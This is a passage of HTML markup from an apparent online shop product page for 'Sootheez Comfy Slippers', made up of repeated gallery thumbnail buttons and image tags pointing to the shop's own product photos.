                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-14
"
              >
                <img src="//sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&amp;width=416 416w" width="416" height="268" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8024302682211"
              data-media-position="15"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-15
"
              >
                <img src="//sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8024302780515"
              data-media-position="16"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-16
"
              >
                <img src="//sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8024302813283"
              data-media-position="17"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 64.82334869431644%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-17
"
              >
                <img src="//sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&amp;width=416 416w" width="416" height="270" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8024302878819"
              data-media-position="18"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 96.11111111111111%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-18
"
              >
                <img src="//sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&amp;width=416 416w" width="416" height="400" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8024302518371"
              data-media-position="19"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 19 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-19
"
              >
                <img src="//sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8024302944355"
              data-media-position="20"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 20 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-20
"
              >
                <img src="//sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8024303009891"
              data-media-position="21"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 21 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-21
"
              >
                <img src="//sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8148274905187"
              data-media-position="22"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 22 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-22
"
              >
                <img src="//sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8024303042659"
              data-media-position="23"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 23 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-23
"
              >
                <img src="//sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8028071264355"
              data-media-position="24"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 88.27493261455525%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 24 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-24
"
              >
                <img src="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&amp;width=416 416w" width="416" height="367" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8062673092707"
              data-media-position="25"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 91.44021739130436%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 25 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-25
"
              >
                <img src="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&amp;width=416 416w" width="416" height="380" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8062675189859"
              data-media-position="26"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 92.81842818428184%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 26 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-26
"
              >
                <img src="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&amp;width=416 416w" width="416" height="386" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-26
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-27"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8148274872419"
              data-media-position="27"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 27 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-27
"
              >
                <img src="//sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-27
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-28"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8148274937955"
              data-media-position="28"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 28 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-28
"
              >
                <img src="//sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=416" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=54 54w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=74 74w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=104 104w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=162 162w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=208 208w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=324 324w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17929911959651__main-28
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17929911959651__main-29"
              class="thumbnail-list__item slider__slide"
              data-target="template--17929911959651__main-8148274970723"
              data-media-position="29"
              data-alt="Sootheez Comfy Slippers"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 29 in gallery view"
                
                aria-controls="GalleryViewer-template--17929911959651__main"
                aria-describedby="Thumbnail-template--17929911959651__main-29
"
              >
